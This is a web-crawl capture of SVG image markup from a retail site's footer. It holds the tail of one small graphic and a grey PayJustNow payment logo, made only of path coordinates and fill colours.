<path d="M43 43.9969H43.508V44.1362C43.508 44.3001 43.7292 44.3902 43.9833 44.3902C44.2209 44.3902 44.3929 44.3083 44.3929 44.1444C44.3929 43.9478 44.1635 43.8822 43.844 43.7757C43.4916 43.6528 43.0819 43.4889 43.0819 43.0301C43.0819 42.5221 43.5981 42.3418 44.0324 42.3418C44.3766 42.3418 44.901 42.4811 44.901 42.8416V43.153H44.3847V43.0137C44.3847 42.8826 44.2455 42.817 44.0324 42.817C43.844 42.817 43.6801 42.8826 43.6801 43.0383C43.6801 43.2349 43.9177 43.325 44.1881 43.3988C44.5568 43.5135 44.9911 43.6692 44.9911 44.1362C44.9911 44.6279 44.5322 44.8655 43.9751 44.8655C43.5408 44.8655 43 44.677 43 44.2837V43.9969Z" fill="#818281"/>
<path d="M45.6148 42.8405H45.2461V42.3899H45.6312V41.7344H46.213V42.3899H46.7619V42.8405H46.213V43.8566C46.213 44.2744 46.5243 44.3236 46.6964 44.3236C46.7292 44.3236 46.7619 44.3154 46.7783 44.3154H46.8029V44.807L46.7537 44.8152C46.721 44.8234 46.68 44.8234 46.6226 44.8234C46.2785 44.8234 45.6148 44.7251 45.6148 43.9139V42.8405Z" fill="#818281"/>
<path d="M47.8677 44.1934H47.2695V44.7997H47.8677V44.1934Z" fill="#818281"/>
<path d="M49.596 44.3085H50.3253V42.4239C50.3253 42.3665 50.3335 42.3092 50.3335 42.2682V42.1945H50.3253L50.2925 42.2436C50.2679 42.2764 50.2352 42.3256 50.1778 42.3829L49.9074 42.6369L49.5469 42.26L50.3826 41.457H50.9152V44.3085H51.6363V44.8001H49.5878V44.3085H49.596Z" fill="#818281"/>
<path d="M53.071 41.3906C53.792 41.3906 54.3656 41.9724 54.3656 42.9556C54.3656 43.8651 53.8739 44.8484 52.7924 44.8484C52.5875 44.8484 52.4236 44.8156 52.3089 44.7746C52.2352 44.7501 52.1778 44.7255 52.1205 44.7009L52.2925 44.1929C52.3335 44.2093 52.3827 44.2339 52.4318 44.2421C52.522 44.2748 52.6367 44.2994 52.7678 44.2994C53.3086 44.2994 53.5872 43.8488 53.6773 43.3817H53.6691C53.5462 43.521 53.2758 43.6111 53.0054 43.6111C52.3499 43.6111 51.9238 43.0949 51.9238 42.5132C51.932 41.8986 52.4073 41.3906 53.071 41.3906ZM53.1939 43.1277C53.4888 43.1277 53.7347 42.9556 53.7347 42.7016C53.7347 42.3329 53.4315 41.9396 53.071 41.9396C52.7514 41.9396 52.5547 42.1936 52.5547 42.5296C52.5547 42.8491 52.7678 43.1277 53.1939 43.1277Z" fill="#818281"/>
<path d="M54.8979 41.4473H57.0119V41.8733L56.2253 42.8074C56.6514 42.873 57.0856 43.1761 57.0856 43.7497C57.0856 44.3233 56.6596 44.8477 55.8894 44.8477C55.5288 44.8477 55.2584 44.733 55.07 44.6182C54.9635 44.5527 54.8651 44.479 54.7832 44.397L55.0864 43.9627C55.1519 44.0201 55.2257 44.0775 55.3076 44.1348C55.4469 44.2249 55.6354 44.3069 55.8566 44.3069C56.2089 44.3069 56.4629 44.0775 56.4629 43.7743C56.4629 43.4383 56.1925 43.2499 55.8074 43.2499C55.7337 43.2499 55.6599 43.2581 55.619 43.2581L55.4797 42.9631L56.2089 42.0782C56.2417 42.0372 56.2745 42.0044 56.3072 41.9881L56.3564 41.9471V41.9389C56.3318 41.9389 56.3154 41.9389 56.2909 41.9471C56.2499 41.9553 56.2089 41.9553 56.168 41.9553H55.4305V42.3486H54.8979V41.4473Z" fill="#818281"/>
<path d="M57.6342 41.4473H59.7482V41.8733L58.9616 42.8074C59.3877 42.873 59.822 43.1761 59.822 43.7497C59.822 44.3233 59.3959 44.8477 58.6257 44.8477C58.2652 44.8477 57.9948 44.733 57.8063 44.6182C57.6998 44.5527 57.6015 44.479 57.5195 44.397L57.8227 43.9627C57.8801 44.0201 57.962 44.0775 58.0357 44.1348C58.175 44.2249 58.3635 44.3069 58.5847 44.3069C58.9371 44.3069 59.1911 44.0775 59.1911 43.7743C59.1911 43.4383 58.9207 43.2499 58.5356 43.2499C58.4618 43.2499 58.3881 43.2581 58.3471 43.2581L58.2078 42.9631L58.9371 42.0782C58.9698 42.0372 59.0026 42.0044 59.0272 41.9881L59.0763 41.9471V41.9389C59.0518 41.9389 59.0354 41.9389 59.0108 41.9471C58.9698 41.9553 58.9289 41.9553 58.8879 41.9553H58.1505V42.3486H57.6261V41.4473H57.6342Z" fill="#818281"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.poetrystores.co.za/mobify/bundle/1025/static/img/footer/payjustnow-dark-gray.svg
body_size: 2860
content:
<?xml version="1.0" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 20010904//EN"
 "http://www.w3.org/TR/2001/REC-SVG-20010904/DTD/svg10.dtd">
<svg version="1.0" xmlns="http://www.w3.org/2000/svg"
 width="8598.000000pt" height="1376.000000pt" viewBox="0 0 8598.000000 1376.000000"
 preserveAspectRatio="xMidYMid meet">

<g transform="translate(0.000000,1376.000000) scale(0.100000,-0.100000)"
fill="#A5A5A5" stroke="none">
<path d="M59010 13735 c-632 -80 -1182 -342 -1600 -765 -442 -446 -702 -1030
-760 -1705 -6 -79 -10 -1423 -10 -3952 l0 -3833 760 0 760 0 3 3903 2 3902 23
100 c123 535 479 884 984 965 50 8 134 11 240 7 134 -4 181 -10 263 -31 381
-102 670 -380 800 -769 75 -223 68 44 75 -3052 5 -1993 10 -2800 18 -2850 91
-558 260 -957 569 -1340 638 -791 1721 -1145 2783 -909 489 109 942 356 1290
704 356 356 609 831 709 1331 60 299 55 -42 58 4252 l3 3917 -765 0 -765 0 -2
-3957 -3 -3958 -32 -117 c-121 -449 -435 -736 -893 -819 -111 -20 -412 -18
-522 4 -480 96 -789 395 -901 872 l-21 90 -6 2780 c-6 3004 -3 2818 -56 3090
-110 570 -362 1042 -761 1426 -387 372 -871 608 -1438 700 -172 28 -629 36
-805 14z"/>
<path d="M433 13595 c-190 -41 -359 -204 -408 -390 -13 -53 -15 -561 -15
-4665 0 -5018 -4 -4645 56 -4767 39 -81 140 -183 223 -227 137 -72 -159 -66
3349 -66 2855 0 3170 2 3226 16 199 51 349 215 393 429 13 67 14 94 5 165 -11
83 -19 100 -298 665 -158 319 -491 989 -741 1488 -333 667 -458 926 -469 975
-64 269 109 554 385 636 65 19 197 21 273 4 34 -7 590 -280 1522 -745 932
-466 1490 -740 1529 -750 83 -21 231 -14 312 15 165 60 287 191 342 367 17 58
18 181 18 3225 0 2640 -2 3174 -14 3220 -23 95 -71 180 -141 251 -79 80 -153
123 -256 149 -76 20 -120 20 -4653 19 -3806 0 -4586 -3 -4638 -14z"/>
<path d="M13410 8545 l0 -5065 760 0 760 0 0 1950 0 1950 863 0 c878 0 1062 6
1292 39 929 136 1732 651 2230 1431 79 124 229 426 279 560 120 329 181 639
193 990 18 535 -110 1088 -360 1550 -423 783 -1173 1358 -2042 1565 -138 33
-247 53 -415 77 -62 8 -551 12 -1822 15 l-1738 4 0 -5066z m3251 3595 c719
-70 1299 -593 1461 -1317 19 -85 22 -128 22 -323 0 -195 -3 -239 -22 -326
-140 -641 -628 -1135 -1260 -1274 -211 -47 -492 -47 -721 0 -578 118 -1030
512 -1211 1059 -50 149 -67 234 -82 404 -52 599 225 1185 713 1507 315 208
719 307 1100 270z"/>
<path d="M35687 9898 c-3 -4055 1 -3761 -56 -4002 -129 -538 -463 -853 -1015
-958 -103 -19 -154 -21 -733 -25 l-623 -4 0 -715 0 -714 665 0 c527 0 696 3
813 15 1379 144 2355 1141 2462 2514 7 90 10 1371 10 3868 l0 3733 -760 0
-760 0 -3 -3712z"/>
<path d="M51580 9298 c0 -1917 4 -3124 10 -3227 44 -715 305 -1322 770 -1791
412 -415 933 -670 1575 -772 133 -21 176 -22 873 -25 l732 -4 0 715 0 716
-537 0 c-540 0 -695 7 -853 36 -462 85 -787 358 -938 785 -38 109 -78 286 -91
411 -7 63 -11 544 -11 1368 l0 1270 1080 0 1080 0 0 680 0 680 -1080 0 -1080
0 0 1110 0 1110 -765 0 -765 0 0 -3062z"/>
<path d="M27738 10278 c-193 -18 -400 -131 -524 -286 -65 -82 -130 -221 -150
-322 -23 -114 -15 -264 19 -380 17 -56 469 -1026 1307 -2805 705 -1496 1288
-2738 1297 -2760 l14 -40 -885 -1834 c-487 -1009 -886 -1838 -886 -1843 0 -4
362 -8 805 -8 l805 0 24 49 c122 239 4366 9195 4387 9256 54 155 59 299 18
453 -51 193 -189 353 -384 447 -118 56 -206 78 -325 77 -285 0 -521 -151 -659
-422 -27 -52 -500 -1068 -1051 -2258 -552 -1190 -1006 -2159 -1010 -2155 -4 4
-472 1004 -1041 2222 -709 1519 -1048 2235 -1080 2280 -97 139 -252 256 -407
306 -69 22 -179 32 -274 23z"/>
<path d="M70310 10274 c-131 -12 -327 -38 -420 -55 -495 -94 -994 -306 -1395
-592 -220 -157 -493 -412 -667 -623 -979 -1187 -1047 -2916 -163 -4179 587
-838 1500 -1367 2550 -1476 152 -16 565 -16 715 -1 269 28 552 87 785 162 935
305 1702 993 2093 1880 267 605 357 1265 261 1925 -90 624 -330 1174 -733
1680 -100 126 -371 396 -496 497 -536 427 -1114 671 -1812 764 -109 14 -617
27 -718 18z m551 -1460 c451 -62 855 -272 1179 -610 515 -536 693 -1324 459
-2029 -167 -503 -521 -921 -991 -1170 -550 -291 -1262 -298 -1833 -20 -832
406 -1273 1330 -1079 2257 94 450 354 869 719 1160 271 216 642 372 991 417
119 15 433 12 555 -5z"/>
<path d="M22965 10129 c-727 -39 -1441 -321 -1990 -784 -463 -391 -815 -903
-1007 -1465 -111 -327 -164 -618 -175 -975 -37 -1205 572 -2316 1612 -2945
431 -260 936 -422 1460 -470 68 -6 773 -10 1853 -10 l1742 0 0 3330 0 3330
-1677 -1 c-923 -1 -1741 -5 -1818 -10z m362 -1419 c582 -52 1085 -350 1409
-835 326 -490 409 -1111 222 -1670 -203 -611 -713 -1091 -1323 -1248 -178 -45
-238 -52 -470 -51 -199 0 -232 3 -346 27 -426 90 -798 311 -1067 632 -205 245
-352 547 -418 860 -32 149 -44 455 -25 612 39 309 143 590 316 848 379 566
1036 884 1702 825z"/>
<path d="M38327 10133 c-12 -11 -8 -3742 3 -3898 53 -709 305 -1324 743 -1816
398 -447 954 -759 1572 -882 285 -57 277 -57 2090 -57 l1665 0 0 3330 0 3330
-722 -2 -723 -3 -6 -1970 c-6 -2160 -1 -2002 -64 -2220 -200 -690 -795 -1134
-1522 -1135 -437 -1 -832 158 -1128 455 -230 230 -370 501 -442 855 -15 78
-17 245 -22 2050 l-6 1965 -716 3 c-393 1 -719 -1 -722 -5z"/>
<path d="M74110 10134 c0 -22 1969 -6028 2002 -6104 101 -240 251 -440 411
-549 73 -50 186 -99 284 -123 125 -31 351 -31 476 0 325 80 558 316 740 748
30 71 317 852 638 1737 320 884 584 1606 585 1604 2 -2 266 -727 588 -1612
321 -886 598 -1646 616 -1690 138 -346 341 -599 575 -717 179 -91 435 -119
654 -73 344 72 595 335 760 795 40 110 1971 5975 1971 5985 0 3 -337 5 -750 5
l-749 0 -159 -482 c-87 -266 -419 -1278 -737 -2250 -319 -972 -583 -1764 -586
-1760 -3 4 -279 747 -614 1652 -652 1764 -639 1729 -692 1835 -197 394 -491
580 -893 562 -149 -7 -224 -25 -345 -82 -201 -94 -342 -247 -468 -506 -29 -59
-329 -854 -667 -1767 -338 -913 -616 -1659 -618 -1657 -1 1 -331 1003 -731
2226 l-729 2224 -781 3 c-430 1 -781 -1 -781 -4z"/>
<path d="M47185 10114 c-574 -78 -1050 -346 -1365 -769 -390 -524 -494 -1244
-274 -1904 39 -118 167 -366 241 -470 295 -411 723 -683 1233 -785 205 -41
301 -46 909 -46 354 0 601 -4 641 -11 265 -42 471 -226 534 -475 21 -80 21
-251 1 -329 -54 -212 -203 -374 -415 -449 l-85 -31 -1557 -3 -1558 -2 0 -680
0 -680 2495 0 2495 0 0 1995 0 1995 -1527 2 c-1715 4 -1563 -3 -1732 79 -142
70 -251 197 -308 361 -34 96 -42 242 -19 348 40 189 170 358 339 439 153 75
49 71 1735 71 l1512 0 0 680 0 680 -1597 -1 c-1286 -1 -1618 -4 -1698 -15z"/>
<path d="M84577 5684 c-229 -41 -445 -154 -612 -318 -346 -341 -448 -849 -262
-1311 110 -275 360 -523 639 -634 385 -154 833 -100 1159 140 324 239 497 611
476 1023 -15 299 -131 559 -342 772 -177 179 -382 286 -632 329 -106 19 -321
18 -426 -1z m389 -225 c369 -65 670 -363 750 -743 19 -93 20 -299 0 -391 -54
-254 -195 -466 -401 -605 -171 -115 -306 -155 -525 -154 -115 1 -162 6 -225
23 -336 90 -596 359 -682 707 -26 108 -24 343 5 459 28 112 104 268 175 360
127 166 332 295 537 339 78 17 283 20 366 5z"/>
<path d="M84412 4523 l3 -618 105 0 105 0 3 203 2 203 82 -3 81 -3 130 -202
130 -203 123 0 c68 0 124 2 124 5 0 3 -61 102 -135 219 -74 118 -135 218 -135
222 1 5 24 25 52 44 198 133 225 452 53 623 -104 105 -191 127 -503 127 l-222
0 2 -617z m514 372 c61 -36 99 -103 98 -175 -1 -134 -112 -221 -249 -196 -43
8 -113 68 -132 113 -16 39 -17 121 -2 160 14 37 66 92 104 109 51 23 132 18
181 -11z"/>
</g>
</svg>
